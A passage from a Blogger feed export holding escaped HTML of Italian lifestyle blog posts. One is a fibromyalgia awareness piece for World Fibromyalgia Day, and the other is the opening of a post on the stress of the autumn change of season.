irritabile\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, la \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecistite ricorrente\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, le \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eafte\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E buccali, le \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Edermatiti\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E e le sensibilizzazioni dermatologiche come l’orticaria, i \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eproblemi ginecologici\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, il \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efiato corto\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E e la \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Etachicardia\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, l’\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eipersensibilità alla luce ed ai rumori\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, i \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eformicolii\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E alle mani e alle gambe, i problemi di \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Evista sfocata\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E ed altro ancora.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EProblemi che visti singolarmente potrebbero essere sopportati e sopportabili, ma pensate sopportarli tutti insieme…\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETutto questo in un solo corpo…\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EProblemi che si alterneranno o che si sommeranno, questa settimana avrai la cistite, la prossima l’orticaria, il prossimo mese un’infiammazione intima, oggi hai la diarrea ma domani sarai stitica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETutto questo in un solo corpo…\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EUn solo corpo deve sopportare tutti i giorni il dolore, l’insonnia, la stanchezza, la confusione mentale, la rigidità, la dissenteria, l’affanno, la cistite emorragica…\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfG56iozpw9d5J8onR0Eryiy_lraNwbo17i91mYfb5A2gTbLFDb34lUyLZdfy2Zah7T8COlUDBXgv5D9iqigYsRs6v7kNCSqSBMoVED6QblFwwsy-VRVMCi4iVP36e_Cdxl_CzlZuk1t3XOnXcKEHFnnepuHUAREjxrBCk7X2E-5NT-IioffS4CTPk\/s720\/atlas-7337047_960_720.webp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giornata mondiale della fibromialgia\" border=\"0\" data-original-height=\"720\" data-original-width=\"402\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfG56iozpw9d5J8onR0Eryiy_lraNwbo17i91mYfb5A2gTbLFDb34lUyLZdfy2Zah7T8COlUDBXgv5D9iqigYsRs6v7kNCSqSBMoVED6QblFwwsy-VRVMCi4iVP36e_Cdxl_CzlZuk1t3XOnXcKEHFnnepuHUAREjxrBCk7X2E-5NT-IioffS4CTPk\/w224-h400\/atlas-7337047_960_720.webp\" title=\"Giornata mondiale della fibromialgia\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Esindrome di Atlante\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETutto questo in un solo corpo…\u003C\/span\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETutto questo in un solo corpo \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ee tutto questo richiede di solito anni in cui i medici non saranno in grado di capire cos’hai, perché avranno analizzato e curato un sintomo per volta, com’è ovvio che sia.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFinché un giorno un medico illuminato, dopo averti rivoltato come un calzino per mesi, a volte anni, ti dirà che c’è una ragione se sei sfigata fino al midollo e che \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eesiste un collegamento tra tutti gli strani sintomi che sembrano scollegati tra loro e quel collegamento si chiama Fibromialgia.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa diagnosi di fibromialgia arriva solitamente in ritardo.\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ENon esistono analisi cliniche per diagnosticare la fibromialgia, \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eci si arriva per esclusione, di solito dopo anni di tentativi a vuoto sui sintomi, alcuni dei quali saranno confusi (o peggio, accompagnati da insinuazioni) con malattie immaginarie, ansia, depressione.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa finalmente un medico ti dirà:\u003Cb\u003E\u003Ci\u003E \"è fibromialgia\"\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE ci sarà una parte di te che esulterà, perché finalmente qualcuno avrà capito che non sei debole, non sei lagnosa, non sei matta, quei sintomi sono reali ed esistono in tutto e per tutto.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003EE allora che si fa? \u003C\/i\u003E-chiedi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EAllora arriva la seconda parte di quella diagnosi, in cui il medico dice: \"\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003Enon esiste la cura per la fibromialgia\".\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECi saranno “pezze” da mettere, cioè tentativi ad ampio raggio (dal punto di vista medico, farmacologico, fisioterapico, nutrizionale, psicoterapico ecc.) ma \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Enulla ad oggi è in grado di curare la fibromialgia. \u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ESi può imparare a conviverci\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, questo sì, modulando il tuo stile di vita su una condizione esistenziale diversa dalla media altrui, imparando a nutrirti, muoverti, interagire con gli altri, adattando le forze fisiche e mentali.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl 12 maggio è la Giornata mondiale della Fibromialgia\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E, sindrome cronica poco conosciuta e spesso poco e male considerata. Spesso persino dai medici stessi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa ricerca salva. \u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERicordatelo. \u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESempre.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003E___________________________________________________________________________________\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ENote a margine:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECon ogni probabilità, in futuro tornerò sull'argomento con maggiori dettagli, nonostante la lunghezza del mio post, c'è ancora molto, molto da dire sull'argomento.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERingrazio in particolare, tra le mie fonti di informazione, l'associazione \u003Cb\u003EAisf, Associazione italiana sindrome fibromialgica.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"fb-like\" data-action=\"\" data-href=\"https:\/\/www.lifestyle-99.com\/2023\/05\/giornata-mondiale-della-fibromialgia.html\" data-layout=\"\" data-share=\"true\" data-size=\"\" data-width=\"\"\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/1621735489894637896\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2023\/05\/giornata-mondiale-della-fibromialgia.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/1621735489894637896"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/1621735489894637896"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2023\/05\/giornata-mondiale-della-fibromialgia.html","title":"Salute: fibromialgia, una malattia invisibile"}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPDkeEVnbZS6uO2X8PpTPpOaPi2pPNSnFcUI0UBDBqDNAK-Z6Rzttl6E1ple8BAiJUQ4jCkgdfLFxEekLCCECHAgHWH9ynI58ME5fJn8cfkxCfol2R33CT5aGVyxSZfjpSV_1CGsy3pdBZB-tkB2u6z1jSCihd9Q-bCf9OsdfmXU5rklpCuzhXp5v\/s72-w640-h470-c\/testata.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-5578524400540762661"},"published":{"$t":"2021-09-28T11:56:00.014+02:00"},"updated":{"$t":"2021-10-03T16:23:33.034+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"benessere naturale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"come affrontare lo stress del cambio di stagione"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"}],"title":{"type":"text","$t":"Come affrontare lo stress del cambio di stagione "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; font-size: 14pt; white-space: pre-wrap;\"\u003EE’ arrivato l’autunno, le mie ferie tardive sono anche finite e sono tornata a casa mia alla consueta routine.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-ec591113-7fff-728f-11bd-11bf7041c137\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECasa, lavoro, famiglia, figlio a scuola, tutto procede come sempre…eppure qualcosa non mi torna.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHo una strana sensazione di stanchezza, di sonnolenza arretrata, mal di testa ricorrente, qualche fastidio gastroenterico e un generale senso di malessere dentro e fuori.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EE mi accorgo che ho poca voglia di fare, eppure avrei taaaaaaaaaaaanto da fare: temo mi abbia nuovamente investito la \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Esindrome del cambio di stagione\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-JxMtohQpIX-PkU9mvU8Aq3Cl-NWW2D4ZFj08QhvfdJAHYsAjxS0lTryGHo1YxCgGLssA_cLJleaeOr2LIkkshRPWaUI2BvJ5s3pWpPr0eJ3p04gBXNBSZcCjsVl5owZZTvEoJx0VSGM\/s960\/2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Come affrontare lo stress del cambio di stagione\" border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-JxMtohQpIX-PkU9mvU8Aq3Cl-NWW2D4ZFj08QhvfdJAHYsAjxS0lTryGHo1YxCgGLssA_cLJleaeOr2LIkkshRPWaUI2BvJ5s3pWpPr0eJ3p04gBXNBSZcCjsVl5owZZTvEoJx0VSGM\/w640-h426\/2.jpg\" title=\"Come affrontare lo stress del cambio di stagione  autunnale\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 20pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 18pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EQuali sono i sintomi del disturbo da cambio di stagione?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecambio di stagione \u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Enon è un momento facile per l'organismo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECerto, ci sono i super-people che non avvertono di alcun fastidio, ma una rilevante percentuale di persone \u003Cb\u003Erisente negativamente di questi periodi di transizione, in particolare in autunno\u003C\/b\u003E quando dalla bella stagione (sole, mare, vacanze ecc.) si passa alla dura realtà del rientro al lavoro\/scuola e a un meteo che, grazie a pioggia, nebbia e primi freddi, effettivamente predispone poco al buonumore.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #202124; font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIntendiamoci, ad essere sincere, a me piace l’autunno…solo che mi piacerà un po’ più in là: io abito in montagna e adoro quando la natura prende l’aspetto multicolore tipico di ottobre, quelle mille sfumature che vanno dal giallo all’arancio e poi al rosso, fino al marrone e al bruno, con i tappeti di foglie, le castagne, la zucca e poi la cioccolata calda, il camino acceso…\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; 